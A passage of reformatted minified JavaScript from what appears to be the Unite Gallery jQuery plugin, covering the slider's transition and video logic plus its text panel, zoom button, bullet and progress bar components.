	}
	function R() {
		if (!E) return !1;
		if (1 == Q()) return !1;
		var e = E.getElement(),
			t = 0;
		(1 != S.isTextPanelSaparateHover && 1 != T.slider_textpanel_always_on) ||
			(t = T.slider_controls_appear_duration),
			e.stop().fadeTo(t, 0),
			e.data('isHidden', !0);
	}
	function D() {
		if (!E) return !1;
		if (0 == Q()) return !1;
		var e = E.getElement(),
			t = 0;
		(1 != S.isTextPanelSaparateHover && 1 != T.slider_textpanel_always_on) ||
			(e.show(), E.positionElements(), (t = T.slider_controls_appear_duration)),
			e.stop().show().fadeTo(t, 1),
			e.data('isHidden', !1);
	}
	function Q() {
		return !1 !== E.getElement().data('isHidden');
	}
	function W() {
		var e = h.getCurrentSlide(),
			t = h.getSlideImage(e),
			i = w.getElementSize(e),
			e = i.left,
			i = i.top;
		1 == T.slider_video_constantsize
			? ((e += (t = w.getElementSize(t)).left), (i += t.top))
			: ((e += T.slider_video_padding_left), (i += T.slider_video_padding_top)),
			y.setPosition(e, i);
	}
	function B() {
		var e = T.slider_video_constantsize_width,
			t = T.slider_video_constantsize_height;
		y.setSize(e, t), L(y.getObject(), 'video');
	}
	function F(e, t, i) {
		p.trigger(h.events.TRANSITION_START);
		var n = T.slider_transition;
		switch ((i && (n = i), h.stopSlideAction(null, !0), n)) {
			default:
			case 'fade':
				U(t);
				break;
			case 'slide':
				!(function t(e, i) {
					var n = h.isAnimating();
					if (1 == n) return (S.itemWaiting = i), !0;
					null != S.itemWaiting && (S.itemWaiting = null);
					var r = h.getSlidesReference();
					switch (e) {
						case 'right':
							G(r.objPrevSlide, i), O();
							var o = w.getElementSize(r.objPrevSlide),
								a = -o.left;
							h.switchSlideNums('right');
							break;
						case 'left':
							G(r.objNextSlide, i), O();
							var o = w.getElementSize(r.objNextSlide),
								a = -o.left;
							h.switchSlideNums('left');
							break;
						default:
							throw new Error('wrong direction: ' + e);
					}
					var s = T.slider_transition_speed;
					n = T.slider_transition_easing;
					var n = {
						duration: s,
						easing: n,
						queue: !1,
						always: function () {
							var e;
							h.stopSlideAction(),
								y.hide(),
								null != S.itemWaiting
									? ((e = _e(S.itemWaiting)), t(e, S.itemWaiting))
									: (h.placeNabourItems(), p.trigger(h.events.TRANSITION_END));
						},
					};
					l.animate({ left: a + 'px' }, n);
				})(e, t);
				break;
			case 'lightbox_open':
				U(t, !1, !0);
		}
	}
	function Y(e, t, i) {
		i
			? e.fadeTo(T.slider_transition_speed, t, i)
			: e.fadeTo(T.slider_transition_speed, t);
	}
	function U(e, t, i) {
		t = t || !1;
		var n = h.getSlidesReference();
		G(n.objNextSlide, e);
		e = w.getElementSize(n.objCurrentSlide);
		w.placeElement(n.objNextSlide, e.left, e.top);
		e = S.numCurrent;
		(S.numCurrent = S.numNext),
			(S.numNext = e),
			p.trigger(h.events.ITEM_CHANGED),
			n.objNextSlide.stop(!0),
			n.objCurrentSlide.stop(!0),
			1 == t
				? (n.objCurrentSlide.fadeTo(0, 0),
				  n.objNextSlide.fadeTo(0, 1),
				  h.placeNabourItems(),
				  p.trigger(h.events.TRANSITION_END),
				  !0 !== i && y.hide())
				: (n.objNextSlide.fadeTo(0, 0),
				  Y(n.objCurrentSlide, 0, function () {
						h.placeNabourItems(),
							p.trigger(h.events.TRANSITION_END),
							!0 !== i && y.hide();
				  }),
				  1 == y.isVisible() && Y(y.getObject(), 0),
				  Y(n.objNextSlide, 1));
	}
	function V() {
		return a.children('.ug-slider-control');
	}
	function X(e) {
		var t;
		0 != w.isTimePassed('sliderControlsToggle') &&
			0 != S.isControlsVisible &&
			((e = e || !1),
			(t = V()),
			!0 === e
				? t.stop().fadeTo(0, 0).hide()
				: t.stop().fadeTo(T.slider_controls_appear_duration, 0, function () {
						t.hide();
				  }),
			(S.isControlsVisible = !1));
	}
	function Z(e) {
		if (0 != w.isTimePassed('sliderControlsToggle')) {
			if (1 == S.isControlsVisible) return 1;
			e = e || !1;
			var t = V();
			!0 === e
				? t.stop().show()
				: (t.stop().show().fadeTo(0, 0),
				  t.fadeTo(T.slider_controls_appear_duration, 1)),
				(S.isControlsVisible = !0);
		}
	}
	function q(e) {
		if (e != S.currentControlsMode) {
			switch (e) {
				case 'image':
					g && g.getElement().show();
					break;
				case 'video':
					g && g.getElement().hide();
					break;
				default:
					throw new Error('wrong controld mode: ' + e);
			}
			S.currentControlsMode = e;
		}
	}
	function K(e, t, i) {
		var n = m.getSelectedItem();
		h.setItem(n, !1, i);
		i = n.index;
		1 == T.slider_video_autoplay &&
			setTimeout(function () {
				re(ce(h.getCurrentSlide()));
			}, 500),
			v && v.setActive(i),
			E && 0 == S.isTextPanelSaparateHover && D(),
			'image' == n.type ? q('image') : q('video');
	}
	function J(e, t) {
		m.selectItem(t);
	}
	function $(e) {
		if (i && 0 == i.isTapEventOccured(e)) return !0;
		p.trigger(h.events.CLICK, e);
	}
	function ee() {
		var e = h.getCurrentSlide().hasClass('ug-slide-clickable'),
			t = h.getCurrentItem();
		if (e)
			return (
				0 == T.slider_links_newpage
					? (location.href = t.link)
					: window.open(t.link, '_blank'),
				!0
			);
		0 == T.slider_controls_always_on &&
			1 == T.slider_controls_appear_ontap &&
			1 == h.isCurrentSlideType('image') &&
			((0 == S.isControlsVisible ? Z : X)(),
			E &&
				1 == T.slider_textpanel_always_on &&
				h.isCurrentSlideType('image') &&
				h.isCurrentSlideImageFit() &&
				D());
	}
	function te(e) {
		E &&
			h.isCurrentSlideType('image') &&
			0 == h.isCurrentSlideImageFit() &&
			R();
	}
	function ie() {
		Z();
	}
	function ne() {
		X();
	}
	function re(e) {
		e = e.parent();
		h.startSlideAction(e);
	}
	function oe() {
		m.isPlayMode() && m.pausePlaying(), p.trigger(h.events.ACTION_START);
	}
	function ae() {
		m.isPlayMode() && m.continuePlaying(), p.trigger(h.events.ACTION_END);
	}
	function se(e, t, i) {
		s.data('index') == t && ((objItem = m.getItem(t)), H(s, objItem, !0)),
			u.data('index') == t && ((objItem = m.getItem(t)), H(u, objItem, !0)),
			d.data('index') == t && ((objItem = m.getItem(t)), H(d, objItem, !0));
	}
	function le(e, t) {
		t = jQuery(t);
		var i = h.getSlideImage(t),
			n = ce(t),
			t = w.getElementSize(i);
		w.placeElement(n, 'center', 'middle', t.left, t.top, i);
	}
	function ue(e) {
		e = ce(e);
		w.addClassOnHover(e), w.setButtonOnClick(e, re);
	}
	function de(e) {
		switch (e) {
			case 1:
				return s;
			case 2:
				return u;
			case 3:
				return d;
			default:
				throw new Error('wrong num: ' + e);
		}
	}
	function _e(e) {
		var t = h.getSlidesReference().objCurrentSlide.data('index');
		return e.index < t ? 'right' : 'left';
	}
	function ge(e) {
		return (e = e || h.getCurrentSlide()).children('.ug-slider-preloader');
	}
	function ce(e) {
		return e.children('.ug-button-videoplay');
	}
	function he(e) {
		e = (e = e || h.getCurrentSlide()).data('index');
		return null == e ? null : m.getItem(e);
	}
	(this.switchSlideNums = function (e) {
		switch ((p.trigger(h.events.BEFORE_SWITCH_SLIDES), e)) {
			case 'left':
				var t = S.numCurrent;
				(S.numCurrent = S.numNext), (S.numNext = S.numPrev), (S.numPrev = t);
				break;
			case 'right':
				t = S.numCurrent;
				(S.numCurrent = S.numPrev), (S.numPrev = S.numNext), (S.numNext = t);
				break;
			default:
				throw new Error('wrong direction: ' + e);
		}
		p.trigger(h.events.ITEM_CHANGED);
	}),
		(this.destroy = function () {
			p.off(h.events.AFTER_PUT_IMAGE),
				r.off(m.events.ITEM_IMAGE_UPDATED),
				r.off(m.events.ITEM_CHANGE),
				v && jQuery(v).on(v.events.BULLET_CLICK),
				a.off('mouseenter'),
				a.off('mouseleave'),
				a.off('touchend'),
				a.off('click'),
				p.off(h.events.CLICK),
				t && p.off(h.events.ZOOM_CHANGE),
				p.off(h.events.BEFORE_SWITCH_SLIDES),
				jQuery(y).off(y.events.SHOW),
				jQuery(y).off(y.events.HIDE),
				y.destroy(),
				a.off('mouseenter', '.ug-item-wrapper img'),
				a.off('mouseleave', '.ug-item-wrapper img');
		}),
		(this.________EXTERNAL_GENERAL___________ = function () {}),
		(this.init = function (e, t, i) {
			P(e, t, i);
		}),
		(this.getSlideImage = function (e) {
			return (e = e || h.getCurrentSlide()).find('.ug-item-wrapper img');
		}),
		(this.setHtml = function (e) {
			C(e);
		}),
		(this.run = function () {
			e();
		}),
		(this.isInnerInPlace = function () {
			var e = h.getSlidesReference();
			return (
				-w.getElementSize(e.objCurrentSlide).left == w.getElementSize(l).left
			);
		}),
		(this.isAnimating = function () {
			return l.is(':animated');
		}),
		(this.isSlideCurrent = function (e) {
			e = e.data('slidenum');
			return S.numCurrent == e;
		}),
		(this.isSlideHasItem = function (e) {
			e = e.data('index');
			return null != e;
		}),
		(this.getObjImagePadding = function () {
			return {
				padding_top: T.slider_image_padding_top,
				padding_bottom: T.slider_image_padding_bottom,
				padding_left: T.slider_image_padding_left,
				padding_right: T.slider_image_padding_right,
			};
		}),
		(this.getSlidesReference = function () {
			return {
				objPrevSlide: de(S.numPrev),
				objNextSlide: de(S.numNext),
				objCurrentSlide: de(S.numCurrent),
			};
		}),
		(this.getCurrentSlide = function () {
			return h.getSlidesReference().objCurrentSlide;
		}),
		(this.getCurrentItemIndex = function () {
			var e = h.getSlidesReference().objCurrentSlide.data('index');
			return null == e && (e = -1), e;
		}),
		(this.getCurrentItem = function () {
			var e = h.getCurrentItemIndex();
			return -1 == e ? null : m.getItem(e);
		}),
		(this.getSlideType = function (e) {
			return null == e && (e = h.getCurrentSlide()), e.data('type');
		}),
		(this.isMouseInsideSlideImage = function (e) {
			var t = h.getSlideImage(),
				e = w.getMousePosition(e);
			void 0 === e.pageX && (e = i.getLastMousePos());
			(e = w.getMouseElementPoint(e, t)), (t = w.getElementSize(t));
			return w.isPointInsideElement(e, t);
		}),
		(this.isCurrentSlideType = function (e) {
			return h.getSlideType() == e;
		}),
		(this.isCurrentSlideLoadingImage = function () {
			return !0 === h.getCurrentSlide().data('isLoading');
		}),
		(this.setItem = function (e, t, i) {
			var n = h.getSlidesReference(),
				r = n.objCurrentSlide.data('index'),
				o = e.index;
			if (o == r) return !0;
			null == r
				? (G(n.objCurrentSlide, e), h.placeNabourItems())
				: ((n = 'left'),
				  m.getNumItems(),
				  'next' == i
						? (n = 'left')
						: ('prev' == i || o < r || o < r) && (n = 'right'),
				  F(n, e, t));
		}),
		(this.placeNabourItems = function () {
			var e = h.getSlidesReference(),
				t = e.objCurrentSlide.data('index'),
				i = m.getPrevItem(t),
				t = m.getNextItem(t);
			G(e.objNextSlide, t), G(e.objPrevSlide, i), O();
		}),
		(this.________EXTERNAL_API___________ = function () {}),
		(this.stopSlideAction = function (e, t) {
			(e = e || h.getCurrentSlide()), !0 === t ? y.pause() : y.hide();
		}),
		(this.startSlideAction = function (e) {
			var t = he((e = e || h.getCurrentSlide()));
			if ('image' == t.type) return !0;
			1 == T.slider_video_constantsize && B(), W(), y.show();
			var i = T.slider_video_muted;
			switch (t.type) {
				case 'youtube':
					y.playYoutube(t.videoid, !0, t.video_start),
						1 == i &&
							setTimeout(function () {
								y.muteVideoYoutube();
							}, 300);
					break;
				case 'vimeo':
					y.playVimeo(t.videoid),
						1 == i &&
							setTimeout(function () {
								y.muteVideoVimeo();
							}, 300);
					break;
				case 'html5video':
					y.playHtml5Video(t.videoogv, t.videowebm, t.videomp4, t.urlImage),
						1 == i &&
							setTimeout(function () {
								y.muteVideoHtml5();
							}, 300);
					break;
				case 'soundcloud':
					y.playSoundCloud(t.trackid);
					break;
				case 'wistia':
					y.playWistia(t.videoid),
						1 == i &&
							setTimeout(function () {
								y.muteVideoWistia();
							}, 300);
					break;
				case 'iframe':
					y.playIframe(t.videoUrl);
			}
		}),
		(this.getScaleMode = function (e) {
			return (
				(e = e || h.getCurrentSlide()),
				'image' != h.getSlideType(e)
					? T.slider_scale_mode_media
					: T.slider_scale_mode != T.slider_scale_mode_fullscreen &&
					  1 == m.isFullScreen()
					? T.slider_scale_mode_fullscreen
					: T.slider_scale_mode
			);
		}),
		(this.getObjects = function () {
			return {
				g_objSlider: a,
				g_objInner: l,
				g_options: T,
				g_objZoomSlider: t,
			};
		}),
		(this.getObjZoom = function () {
			return t;
		}),
		(this.getOptions = function () {
			return T;
		}),
		(this.getElement = function () {
			return a;
		}),
		(this.getVideoObject = function () {
			return y;
		}),
		(this.isCurrentSlideImageFit = function () {
			var e = h.getCurrentSlide();
			h.getSlideType(e);
			!(function (e, t) {
				if (
					(null == t && (t = h.getCurrentSlide()), (t = h.getSlideType(t)) != e)
				)
					throw new Error('Wrong slide type: ' + t + ', should be: ' + e);
			})('image', e);
			e = h.getSlideImage(e);
			return 0 != e.length && w.isImageFitParent(e);
		}),
		(this.isCurrentImageInPlace = function () {
			var e = h.getSlideImage();
			if (0 == e.length) return !1;
			var t = h.getScaleMode(),
				i = h.getObjImagePadding(),
				n = he(),
				r = e.parent(),
				t = w.getImageInsideParentData(r, n.imageWidth, n.imageHeight, t, i),
				i = w.getElementSize(e),
				e = !1;
			return t.imageWidth == i.width && (e = !0), e;
		}),
		(this.isSlideActionActive = function () {
			return y.isVisible();
		}),
		(this.isSwiping = function () {
			return !!i && i.isTouchActive();
		}),
		(this.isPreloading = function () {
			return !!ge().is(':visible');
		}),
		(this.setOptions = function (e) {
			c && (e = w.convertCustomPrefixOptions(e, c, 'slider')),
				(T = jQuery.extend(T, e));
		}),
		(this.setSize = function (e, t) {
			if (e < 0 || t < 0) return !0;
			var i = {};
			(i.width = e + 'px'), (i.height = t + 'px'), a.css(i);
			var n = {};
			(n.height = t + 'px'), (n.top = '0px'), (n.left = '0px'), l.css(n);
			var r = {};
			(r.height = t + 'px'), (r.width = e + 'px'), s.css(r), u.css(r), d.css(r);
			(i = e - T.slider_item_padding_left - T.slider_item_padding_right),
				(n = t - T.slider_item_padding_top - T.slider_item_padding_bottom),
				(r = {});
			(r.width = i + 'px'),
				(r.height = n + 'px'),
				(r.top = T.slider_item_padding_top + 'px'),
				(r.left = T.slider_item_padding_left + 'px'),
				a.find('.ug-item-wrapper').css(r),
				E && E.setSizeByParent(),
				M(),
				z(s),
				z(u),
				z(d),
				O(),
				'image' != h.getSlideType() && 1 == T.slider_video_constantsize
					? B()
					: ((e =
							e - T.slider_video_padding_left - T.slider_video_padding_right),
					  (t =
							t - T.slider_video_padding_top - T.slider_video_padding_bottom),
					  y.setSize(e, t)),
				W();
		}),
		(this.refreshSlideItems = function () {
			if (1 == h.isAnimating()) return !0;
			z(s), z(u), z(d), O();
		}),
		(this.isMouseOver = function () {
			return a.ismouseover();
		}),
		(this.setPosition = function (e, t) {
			w.placeElement(a, e, t);
		}),
		(this.zoomIn = function () {
			if (!t) return !0;
			t.zoomIn();
		}),
		(this.zoomOut = function () {
			if (!t) return !0;
			t.zoomOut();
		}),
		(this.zoomBack = function () {
			if (!t) return !0;
			t.zoomBack();
		});
}
function UGTextPanel() {
	var r,
		n,
		o,
		a,
		s,
		l,
		u,
		d = this,
		_ = new UGFunctions(),
		g = '',
		c = {
			textpanel_align: 'bottom',
			textpanel_margin: 0,
			textpanel_text_valign: 'middle',
			textpanel_padding_top: 10,
			textpanel_padding_bottom: 10,
			textpanel_height: null,
			textpanel_padding_title_description: 5,
			textpanel_padding_right: 11,
			textpanel_padding_left: 11,
			textpanel_fade_duration: 200,
			textpanel_enable_title: !0,
			textpanel_enable_description: !0,
			textpanel_title_as_link: !1,
			textpanel_title_link_newtab: !0,
			textpanel_enable_bg: !0,
			textpanel_bg_color: '#000000',
			textpanel_bg_opacity: 0.4,
			textpanel_title_color: null,
			textpanel_title_font_family: null,
			textpanel_title_text_align: null,
			textpanel_title_font_size: null,
			textpanel_title_bold: null,
			textpanel_css_title: {},
			textpanel_desc_color: null,
			textpanel_desc_font_family: null,
			textpanel_desc_text_align: null,
			textpanel_desc_font_size: null,
			textpanel_desc_bold: null,
			textpanel_css_description: {},
			textpanel_desc_style_as_title: !1,
			textpanel_bg_css: {},
		},
		h = {
			isFirstTime: !0,
			setInternalHeight: !0,
			lastTitleBottom: 0,
			lastDescHeight: 0,
		};
	function i(e, t) {
		var i = (t = t || c.textpanel_padding_top);
		o &&
			(_.placeElement(o, 0, i),
			1 == o.is(':visible')
				? 0 < (i = _.getElementSize(o).bottom) && (h.lastTitleBottom = i)
				: ((i = 20), 0 < h.lastTitleBottom && (i = h.lastTitleBottom)));
		var n,
			t = '';
		a && (t = jQuery.trim(a.text())),
			'' != t &&
				((t = i),
				o && (t += c.textpanel_padding_title_description),
				_.placeElement(a, 0, t),
				1 == jQuery(a).is(':visible')
					? ((i = (n = _.getElementSize(a)).bottom),
					  0 < n.height && (h.lastDescHeight = n.height))
					: ((n = 16),
					  0 < h.lastDescHeight && (n = h.lastDescHeight),
					  (i = t + n))),
			c.textpanel_height ||
				1 != h.setInternalHeight ||
				((i = i + c.textpanel_padding_bottom),
				(i = i),
				1 == (e = (e = e) || !1)
					? (s && s.height() < i && s.height(i),
					  (e = { height: i + 'px' }),
					  r.add(l).animate(e, c.textpanel_fade_duration))
					: (s && s.height(i), r.add(l).height(i)));
	}
	function p() {
		var e,
			t = 0;
		return (
			o && (t += o.outerHeight()),
			a &&
				((e = ''),
				a && (e = jQuery.trim(a.text())),
				'' != e &&
					(o && (t += c.textpanel_padding_title_description),
					(t += a.outerHeight()))),
			t
		);
	}
	function m() {
		var e, t;
		1 == c.textpanel_enable_bg &&
			((s = r.children('.ug-textpanel-bg')).fadeTo(0, c.textpanel_bg_opacity),
			(e = { 'background-color': c.textpanel_bg_color }),
			(e = jQuery.extend(e, c.textpanel_bg_css)),
			s.css(e)),
			1 == c.textpanel_enable_title &&
				((o = l.children('.ug-textpanel-title')),
				(t = {}),
				null !== c.textpanel_title_color && (t.color = c.textpanel_title_color),
				null !== c.textpanel_title_font_family &&
					(t['font-family'] = c.textpanel_title_font_family),
				null !== c.textpanel_title_text_align &&
					(t['text-align'] = c.textpanel_title_text_align),
				null !== c.textpanel_title_font_size &&
					(t['font-size'] = c.textpanel_title_font_size + 'px'),
				null !== c.textpanel_title_bold &&
					(!0 === c.textpanel_title_bold
						? (t['font-weight'] = 'bold')
						: (t['font-weight'] = 'normal')),
				c.textpanel_css_title && (t = jQuery.extend(t, c.textpanel_css_title)),
				o.css(t)),
			1 == c.textpanel_enable_description &&
				((a = l.children('.ug-textpanel-description')),
				(t = {}),
				null !== c.textpanel_desc_color && (t.color = c.textpanel_desc_color),
				null !== c.textpanel_desc_font_family &&
					(t['font-family'] = c.textpanel_desc_font_family),
				null !== c.textpanel_desc_text_align &&
					(t['text-align'] = c.textpanel_desc_text_align),
				null !== c.textpanel_desc_font_size &&
					(t['font-size'] = c.textpanel_desc_font_size + 'px'),
				null !== c.textpanel_desc_bold &&
					(!0 === c.textpanel_desc_bold
						? (t['font-weight'] = 'bold')
						: (t['font-weight'] = 'normal')),
				c.textpanel_css_title &&
					(t = jQuery.extend(t, c.textpanel_css_description)),
				a.css(t));
	}
	function e() {
		var e = u.getSelectedItem();
		d.setText(e.title, e.description, e.link);
	}
	(this.positionElements = function (e) {
		if (!c.textpanel_height || 'top' == c.textpanel_text_valign)
			return i(e), !1;
		switch (c.textpanel_text_valign) {
			default:
			case 'top':
				i(!1);
				break;
			case 'bottom':
				(t = p()), i(!1, l.height() - t - c.textpanel_padding_bottom);
				break;
			case 'center':
			case 'middle':
				(t = p()), i(!1, (l.height() - t) / 2);
		}
		var t;
	}),
		(this.init = function (e, t, i) {
			if (
				((u = e),
				i && ((g = i), (t = _.convertCustomPrefixOptions(t, g, 'textpanel'))),
				t && (c = jQuery.extend(c, t)),
				0 == c.textpanel_enable_title && 0 == c.textpanel_enable_description)
			)
				throw new Error(
					'Textpanel Error: The title or description must be enabled'
				);
			c.textpanel_height &&
				c.textpanel_height < 0 &&
				(c.textpanel_height = null),
				1 == c.textpanel_desc_style_as_title &&
					(c.textpanel_desc_color ||
						(c.textpanel_desc_color = c.textpanel_title_color),
					c.textpanel_desc_bold ||
						(c.textpanel_desc_bold = c.textpanel_title_bold),
					c.textpanel_desc_font_family ||
						(c.textpanel_desc_font_family = c.textpanel_title_font_family),
					c.textpanel_desc_font_size ||
						(c.textpanel_desc_font_size = c.textpanel_title_font_size),
					c.textpanel_desc_text_align ||
						(c.textpanel_desc_text_align = c.textpanel_title_text_align));
		}),
		(this.appendHTML = function (e, t) {
			n = e;
			var i = "<div class='ug-textpanel" + (t = t ? ' ' + t : '') + "'>";
			1 == c.textpanel_enable_bg &&
				(i += "<div class='ug-textpanel-bg" + t + "'></div>"),
				(i += "<div class='ug-textpanel-textwrapper" + t + "'>"),
				1 == c.textpanel_enable_title &&
					(i += "<div class='ug-textpanel-title" + t + "'></div>"),
				1 == c.textpanel_enable_description &&
					(i += "<div class='ug-textpanel-description" + t + "'></div>"),
				(i += '</div></div>'),
				e.append(i),
				(r = e.children('.ug-textpanel')),
				(l = r.children('.ug-textpanel-textwrapper')),
				m();
		}),
		(this.destroy = function () {
			jQuery(u).off(u.events.ITEM_CHANGE);
		}),
		(this.run = function () {
			d.setSizeByParent(), jQuery(u).on(u.events.ITEM_CHANGE, e);
		}),
		(this.setPanelSize = function (e, t) {
			(h.setInternalHeight = !0),
				t ? (h.setInternalHeight = !1) : (t = 80),
				c.textpanel_height && (t = c.textpanel_height),
				r.width(e),
				r.height(t),
				s && (s.width(e), s.height(t));
			var i = e - c.textpanel_padding_left - c.textpanel_padding_right,
				e = c.textpanel_padding_left;
			_.setElementSizeAndPosition(l, e, 0, i, t),
				o && o.width(i),
				a && a.width(i),
				0 == h.isFirstTime && d.positionElements(!1);
		}),
		(this.setSizeByParent = function () {
			var e = _.getElementSize(n);
			d.setPanelSize(e.width);
		}),
		(this.setTextPlain = function (e, t, i) {
			var n;
			1 == c.textpanel_title_as_link &&
				e &&
				i &&
				((n = ''),
				1 == c.textpanel_title_link_newtab && (n += ' target="blank"'),
				(e =
					'<a class="ug-textpanel-link" href="' +
					i +
					'" ' +
					n +
					'>' +
					e +
					'</a>')),
				o && o.html(e),
				a && a.html(t);
		}),
		(this.setText = function (e, t, i) {
			1 == h.isFirstTime
				? (d.setTextPlain(e, t, i),
				  (h.isFirstTime = !1),
				  d.positionElements(!1))
				: l.stop().fadeTo(c.textpanel_fade_duration, 0, function () {
						d.setTextPlain(e, t, i),
							d.positionElements(!0),
							jQuery(this).fadeTo(c.textpanel_fade_duration, 1);
				  });
		}),
		(this.positionPanel = function (e, t) {
			var i = {};
			if (null != e) (i.top = e), (i.bottom = 'auto');
			else
				switch (c.textpanel_align) {
					case 'top':
						i.top = c.textpanel_margin + 'px';
						break;
					case 'bottom':
						(i.top = 'auto'), (i.bottom = c.textpanel_margin + 'px');
						break;
					case 'middle':
						i.top = _.getElementRelativePos(r, 'middle', c.textpanel_margin);
				}
			null != t && (i.left = t), r.css(i);
		}),
		(this.setOptions = function (e) {
			g && (e = _.convertCustomPrefixOptions(e, g, 'textpanel')),
				(c = jQuery.extend(c, e));
		}),
		(this.getElement = function () {
			return r;
		}),
		(this.getSize = function () {
			return _.getElementSize(r);
		}),
		(this.refresh = function (e, t, i, n) {
			m(),
				i ? d.setPanelSize(i, n) : d.setSizeByParent(),
				d.positionElements(!1),
				!0 !== t && d.positionPanel(),
				!0 === e && d.show();
		}),
		(this.hide = function () {
			r.hide();
		}),
		(this.show = function () {
			r.show();
		}),
		(this.getOptions = function () {
			return c;
		}),
		(this.getOption = function (e) {
			return 0 == c.hasOwnProperty(e) ? null : c[e];
		});
}
function UGZoomButtonsPanel() {
	var i,
		n,
		r,
		o,
		a = new UGSlider(),
		e = new UGFunctions(),
		s = { slider_zoompanel_skin: '' };
	function t(e) {
		return !e || !!e.hasClass('ug-zoompanel-button-disabled');
	}
	function l(e) {
		e && e.addClass('ug-zoompanel-button-disabled');
	}
	function u(e) {
		e && e.removeClass('ug-zoompanel-button-disabled');
	}
	function d() {
		if (0 == a.isCurrentSlideType('image')) return !0;
		1 == a.isCurrentSlideImageFit()
			? 0 == t(r) && (l(r), l(o))
			: 1 == t(r) && (u(r), u(o));
	}
	(this.init = function (e, t) {
		(a = e), t && (s = jQuery.extend(s, t));
	}),
		(this.appendHTML = function (e) {
			0;
			var t =
				"<div class='ug-slider-control ug-zoompanel ug-skin-" +
				s.slider_zoompanel_skin +
				"'>";
			(t += "<div class='ug-zoompanel-button ug-zoompanel-plus'></div>"),
				(t +=
					"<div class='ug-zoompanel-button ug-zoompanel-minus ug-zoompanel-button-disabled'></div>"),
				(t +=
					"<div class='ug-zoompanel-button ug-zoompanel-return ug-zoompanel-button-disabled'></div>"),
				(t += '</div>'),
				e.append(t),
				(i = e.children('.ug-zoompanel')),
				(n = i.children('.ug-zoompanel-plus')),
				(r = i.children('.ug-zoompanel-minus')),
				(o = i.children('.ug-zoompanel-return'));
		}),
		(this.setObjects = function (e, t, i) {
			(n = e),
				(o = i),
				(r = t) && r.addClass('ug-zoompanel-button-disabled'),
				o && o.addClass('ug-zoompanel-button-disabled');
		}),
		(this.getElement = function () {
			return i;
		}),
		(this.initEvents = function () {
			e.addClassOnHover(n, 'ug-button-hover'),
				e.addClassOnHover(r, 'ug-button-hover'),
				e.addClassOnHover(o, 'ug-button-hover'),
				e.setButtonOnClick(n, function () {
					return 1 == t(n) || void a.zoomIn();
				}),
				e.setButtonOnClick(r, function () {
					return 1 == t(r) || void a.zoomOut();
				}),
				e.setButtonOnClick(o, function () {
					return 1 == t(o) || void a.zoomBack();
				}),
				jQuery(a).on(a.events.ZOOM_CHANGE, d),
				jQuery(a).on(a.events.ITEM_CHANGED, d);
		});
}
function UGBullets() {
	var r,
		o,
		t = this,
		a = 0,
		n = new UniteGalleryMain(),
		i = new UGFunctions(),
		s = { isInited: !1 },
		l = {
			bullets_size: '',
			bullets_color: '',
			bullets_color_reverse: !1,
			bullets_addclass: '',
			bullets_space_between: -1,
		};
	function u() {
		var e = '',
			t = '';
		-1 != l.bullets_space_between &&
			(t = " style='margin-left:" + l.bullets_space_between + "px'");
		for (var i, n = 0; n < a; n++)
			e +=
				0 == n
					? "<div class='ug-bullet'></div>"
					: "<div class='ug-bullet'" + t + '></div>';
		r.html(e),
			o || ((i = r.find('.ug-bullet:first-child')).length && (o = i.width())),
			'' != l.bullets_size &&
				r
					.children('.ug-bullet')
					.css({ width: l.bullets_size + 'px', height: l.bullets_size + 'px' });
	}
	function d(e) {
		if (1 == t.isActive(e)) return !0;
		e = e.index();
		jQuery(t).trigger(t.events.BULLET_CLICK, e);
	}
	function _() {
		var e = r.children('.ug-bullet');
		i.setButtonOnClick(e, d),
			e.on('mousedown mouseup', function (e) {
				return !1;
			});
	}
	function g(e) {
		if (e < 0 || a <= e) throw new Error('wrong bullet index: ' + e);
	}
	function c() {
		if (1 == s.isInited) return 1;
		throw new Error('The bullets are not inited!');
	}
	(this.events = { BULLET_CLICK: 'bullet_click' }),
		(this.init = function (e, t, i) {
			(n = e),
				(a = i || n.getNumItems()),
				(s.isInited = !0),
				(l = jQuery.extend(l, t));
		}),
		(this.getBulletsWidth = function () {
			return 0 != a && o ? a * o + (a - 1) * l.bullets_space_between : 0;
		}),
		(this.appendHTML = function (e) {
			c();
			var t = '';
			'' != l.bullets_addclass && (t = ' ' + l.bullets_addclass);
			t = "<div class='ug-slider-control ug-bullets ug-skin-" + t + "'>";
			(t += '</div>'), (r = jQuery(t)), e.append(r), u(), _();
		}),
		(this.updateNumBullets = function (e) {
			(a = e), u(), _();
		}),
		(this.getElement = function () {
			return r;
		}),
		(this.setActive = function (e) {
			c(), g(e);
			var t = r.children('.ug-bullet');
			t.removeClass('ug-bullet-active');
			t = jQuery(t[e]);
			if ((t.addClass('ug-bullet-active'), !t.hasClass('ug-bullet-active')))
				return !1;
			!(function (e) {
				if (1 == l.bullets_color_reverse) {
					if ('' != l.bullets_color)
						return (
							r.children('.ug-bullet').css({
								'background-color': l.bullets_color,
								'border-color': l.bullets_color,
							}),
							e.css({ 'background-color': 'transparent' })
						);
					var t = e.css('background-color');
					return (
						r
							.children('.ug-bullet')
							.css({ 'background-color': t, 'border-color': t }),
						e.css({ 'background-color': 'transparent' })
					);
				}
				'' != l.bullets_color &&
					(r
						.children('.ug-bullet')
						.css({ 'background-color': '', 'border-color': l.bullets_color }),
					e.css({ 'background-color': l.bullets_color }));
			})(t);
		}),
		(this.isActive = function (e) {
			return (
				g(e),
				!!('number' != typeof e ? e : r.children('.ug-bullet')[e]).hasClass(
					'ug-bullet-active'
				)
			);
		}),
		(this.getNumBullets = function () {
			return a;
		});
}
function UGProgressBar() {
	var r,
		i,
		n = this,
		t = 0,
		o = new UGFunctions(),
		a = {
			slider_progressbar_color: '#ffffff',
			slider_progressbar_opacity: 0.6,
			slider_progressbar_line_width: 5,
		};
	(this.put = function (e, t) {
		t && (a = jQuery.extend(a, t)),
			e.append(
				"<div class='ug-progress-bar'><div class='ug-progress-bar-inner'></div></div>"
			),
			(r = e.children('.ug-progress-bar')),
			(i = r.children('.ug-progress-bar-inner')).css(
				'background-color',
				a.slider_progressbar_color
			),
			r.height(a.slider_progressbar_line_width),
			i.height(a.slider_progressbar_line_width),
			i.width('0%');
		(t = a.slider_progressbar_opacity), (e = i[0]);
		(e.style.opacity = t), (e.style.filter = 'alpha(opacity=' + 100 * t + ')');
	}),
		(this.putHidden = function (e, t) {
			n.put(e, t), r.hide();
		}),
		(this.getElement = function () {
			return r;
		}),
		(this.setSize = function (e) {
			r.width(e), i.width(e), n.draw();
		}),
		(this.setPosition = function (e, t, i, n) {
			o.placeElement(r, e, t, i, n);
		}),
		(this.draw = function () {
			var e = 100 * t;
			i.width(e + '%');
		}),
		(this.setProgress = function (e) {
			(t = o.normalizePercent(e)), n.draw();
		}),
